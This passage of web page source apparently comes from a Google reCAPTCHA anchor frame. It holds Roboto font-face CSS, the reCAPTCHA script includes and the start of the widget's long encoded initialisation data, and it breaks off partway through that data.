  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="X02_4TeWfiQFs6HOvMuZow" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="X02_4TeWfiQFs6HOvMuZow">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="X02_4TeWfiQFs6HOvMuZow">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/woPDk8ODwoQnwp7DosKhwrbCk8KiVT4BwpbChlHDhmoiwqvCuMKzwpY/I8Kjw5dcL8KqwrMMFcK/wqDCpcKRZsOkFcKlw5nCnUrDrcKNw6onX8O7KsK/[base64]/Cg8KLKMKJJUHDhsOKV8O9ccKCU1XDhSvCvMOzRVU2bsOdV8KBwrnDkkvDo2U+wqTDlMOXQMO/w43Cj3vDvcOTw6vDosKkPsO+wo3DhQRFw4hsM8Kjw4XDrWdiUnPDmAt3w4vCnsKoR8OBw4zDk8K3BsKkw7RWaMOxYMKHL8KrGlQ+wolpwoJgwpRcwr/DmHRCwpZlUW7CiVIjwo7DlcOgCQwXYWF5UgbDlMOwwpHDli54w5guDxpRJmBywosZS1IMFV0FN3vClD5nw53DtyDCgsK1w43CrHR1PkUAwqTDmHXClcOlw7ZNw7B5w6XDn8K0wo0/WCbCo8KnwoIAwrB3wqrClsKiw5rDilRzazBKw6JFG04VRCPDmsKgwqt4dUNWc0ELwr3CnGrDqXzDljvCpj/[base64]/[base64]/CnxvDnFbCicORCzPCssOuw4nDlVfCu8OAwp3DnD5Qw6fCqMOdezZjwrQ5wrU3NSfDimpLE8OwwpBZwrzDrj56wot1V8OvRcKwwqfCicOCwpHCkU0OwpRNwqvDk8O8wrbDomPDhcK3G8KrwoTDpRV6E3sKQSLCocKTwqtTw4thwqkeHMKhE8K0wpfDgybDiTA5w4RjI3/[base64]/CtQFwdcKJwo0rJDkKw6DDrgvDrcOEw7TDs8OkTsOpwrHCvMKkwqPCgABiw54uccOXwpldwpFbwojCrcOvSU3CrVDDgAhww4dUM8KUwqTCv8KmZcOZworCicOAw7FWTRLDgMKjwpPCj8OTeVDDqV1qwpPDpy4sw7DCj3/CpEJefVtYTcORJwVnVFfDq0XCscOjw7HCiMObC3/CrE7CvhU7bDLDiMO8w7FYwpV9wpNowrNOQEXCumjDvcKFQsOlKcKqczEnwpnDvGgJw5zCs0TCi8OrdMOLbS/[base64]/DuMOgw65fwovCoMKqF8OPUwvDpcOjFFlyPnA/UcOmLVUxw75GC8Ouw4bCgXdYD2fDrgzCuEtVd8K2wpYPYw4QMgTCg8Kwwq8bJsKRJMO8eTUXw7hWwojDhBLCnsKWwoDDn8KRworDrQ4zwozCtnUMwovDj8K5YsKLw6PCscK2bk/[base64]/[base64]/CtFEUw5gRE8Ksb8OsN8Ocwp7CjsKOB0PDlmUPw4xswr0ewptDw59jM8Kcw5zDjD0/[base64]/CsiMsbMOoG8KaXMKFw4lkw5Uawr3DnMKMwrTCvDXDlsOswrISwpPDrBvDgExjHjkBSxbCscKAwpwCIcOjwqB1wqgDwp4cKMK/w6TCncO1dy10P8Ouwptfw5DClClCLcK1RnvDgsOibcKrIsOow5wLwpN8VMOgYMK/[base64]/EcKDUcKUw7wWw4VSQMKjw63CvsOzw5BlUsO3QxjClAzDlMKSQ2nDjzprI8KIwqMawoTDmcKrGDPDuwEDZMOVMMK+FBRhw4csBcOKHMOKVsKKwrpXwqc1ZMOpw5EJCCNYwqN7RsKGwqxow4Iww7vDtEl4G8OBwoIEw5RPw6LCq8OSwp/[base64]/CuT/DjkY1E8O+w7LCs8OZw5VGw5MRw5EvesOvXsOGWsKowotuWMKtwoVVH13CgcKhRMK3wqvCpcOuGcKgAHrCgHBEwpluehnCogcgYMKowrrDp3/DsB1lM8OVfnrCqgbCs8OGTsOSwozDtl12HsOEHsKBwo4NwoXDnFnDoRcbw7bDucKIfsK7HcOxw7pPw6xnUMOQOQIAw50KAjDDqcKow6N4EMOxw4nDhk5ENMO4wrLDpMOmw5/DhEg8d8KREsKAwqATI0I3w7MYwp7DksKTw68TESTCqz/[base64]/Dsn4kCsOXw63ChklvwqPCl8KRPV4swpjCg8O6SXDDvG0Xw5hRdcKVQsKww4LDggDDicKHwozCnsKUwp5cccOqwpDCmhsUw6bDkcOVUinCmDAXQzvCtHDDksOBw7lIJDrDr0DDpcOrwqI3wrjDgUTDkyopwoXChAPDhsOXBwJ7Hi/[base64]/[base64]/ChMK0w5bDnsKcRsKiw5EnUFDCkHhTKTnDncKGMxDDrn7DuF5fwp1ZXyXCkH5vw57CsCcjwrPCuMORw5/CkAjDvMK8w5RYwrDCjMOhwogTw4xJwrfDmgXCscO/E3Mpf8KMCi0bGcOawoDDjcOJw5LCiMKWw5DCpsKjXULDn8OCw43DmcKgJgkDw5J6Zy5xZsKcDMKcGsK2wqNIwqZHByFTw5nDl1EKwq4pw5DDrRYhwrLDgcObwoXDvAh/[base64]/CjMKMWx/DtGXCicKxF8OywoDCoXg8w5LCpsOiw6BYD8KVB2DCtcKhMgd0w4HDiDVGRsKVwoxZe8Oqw4lYwooRw4MzwqsBWsKMw7rDhsK/wrbDmcKDDEzDq3vDtXXDgh5xwobDpCIgPcOXwoZaP8O5FgcsXxtEFsOtwqvDm8K2w6XCrcKxVMOEHkI+NcOaZXYSwo3DrcOvw43CtsObw70ew6xrOMOZwqfDqjHClWFRwqMJw6VTwobCqE0bAVdtwptVw7HCs8KFa1UWZcO4w5gKJ2JdwqNVw5kVTXEWwobDoH/[base64]/Ch8KLdDbDtsOLwoDCiX0OQsOOSsOuw4YBUsO4w5/CihsWw4DCuMKZZWPDgjfCt8KBw6nDoAbCjGUYUsKIHHzDiDrCmsOUw4RATcK5b18SFsKnw6HCuyPDuMK6KMOew6zDv8KvwrgpUB/[base64]/CnxrCknJnwrHDkMKMF3jCpgxdWW/DqXfCgUYlwodOw5rDk8KTw4jDslDDkcKHw7zCqMKuw5ZNK8OPOsO4HjtNN3IMVMK4w4h4wrN8woUXw7Exw7NXw60Gw7TDtsO+HTNuwr1KZQvDoMK0RMORwqjCnsOhJMO1LDbDoSXCp8KSfCnChcKQwpLCscOKQcORa8O3JcOEYhrDrMK/URs1wqF3C8ORw6Quwq/DncKqHB56wogYSMO4V8KXHWXDlGLCpsOyPMOyesKsccKubiJpw7Yxw5g4w7JFIcO8w53CmR7DnsOtw57Cj8Ojw67CvsKqw5DCncKlw5/DhRVvdlJUbcO9wogcXivCi3rDh3HChsKPKMO9wr4tc8K3L8K+XcKIaHxoJcOlA1FyFD/CmjzCpxFqNsO6w7nDtsOrw6MhEWvDiEM6wrPDkTbCmFkNwq/DmMKCNynDpU7Cs8OkBTDDsmHCr8KyFcOVQsKYw6vDisKmwpkMw7HDssOzcRnCuSbCsz3CnVd+w5TDmk8QXXMPH8OqZsKzw4DDo8KEH8OIwp4yM8KwwpXDhsKIw5XDssKfwprDqh3CuxfCkGc7PE7DtW/CnQLCjMKkNcKiU3Mkek/Cv8KLK1nDksK9w4/ClsOgXjopwr/DozbDgcKawrRfw6I8L8KRGsOjZsK4EXPDhl/CksOMIVxDw7V1w6FawpnDp0kTYkgVGcOuwrJFTgHDnsKYHsKLRMK0w7ZSwrDDkA/[base64]/Dp1rDvQA4QCpkWsK/wqg6aMOmw4bDuh1MGMOIwrXCscKATcORC8Ojw55fT8OCAhVwZsOrw7/CocKhwrZmw5c/[base64]/CnlLClGNtIMKSG8OvHUjCpMObw6jDhMO5Z1fDhzY/AcOlSMOQwpomw5rCpcOwCsK4w4LCryXCkyvCtFVSScK8d3AYwo7ChF9RYcOHw6XCkHTDuH8Zw6lzw74lTUjCgHbDi3fDpTHDuVTDgwXCicKqwpwKw4lQw4TClVVEwrh6w6HCtX3Co8Kew57DhMKyVsOywrlDPh53w6jCqMOZw4UHw6/Cs8KJQ3TDoBbDq2XCh8OhYcOIw4lrw71FwrBuw4gow4YUw53DqsKtc8OZwrLDjMKgbMKFScKlFMKLC8O3w5XCjnMNw4MNwp0nw53Dn3rDoHDCtjHDhWPDvgrDmT8GY1EvwpXCngzDgsKPMjBYDC/Ds8KqbAzDrx3DuBfCp8OEw7TDmMOMHUfDkkwiwq1jw6ZXwq9gwr9qWMKOEEx5AU3DusKSw6l7w6tyCcOOwpl+w5TDqDHCu8KXecKlw4XCmMKnMMO1wr/ClMOpdMOlQMKzw5DDvsOhwpM3w5gQwqXDgX0hwpTDmiHDhsKUwpZew6TCvcOKTlHCosOwFgnCm2rCgMKGGgPCvcOyw4nDkl8ywpBTw6JfY8K3JQhMYChHw5Vlw63CqzZlcsKSGcKxJcKow4fCosO1WR3CvMOeKsOnBcKuw6Izw4tDw6/Cr8Kgw4x5wrjDqMKowqEjwrTDpWTCuBEkw4YvwqV9wrfDl3VFGMKNwqzDk8K1WhIuaMK1w5lBw5rCmVcywpTDssOOwobDh8KQwq7Ch8KlDcKUwqNawp4VwqNHw4DCozYaw5fCmgrDqWzDiDhMTcO2w49cw4AhJMOuwq/CocKwfz3CrCEFbSDCiMOeFsKXwrrDkzTCpVQ4WcKNw55Nw7FaNgUkw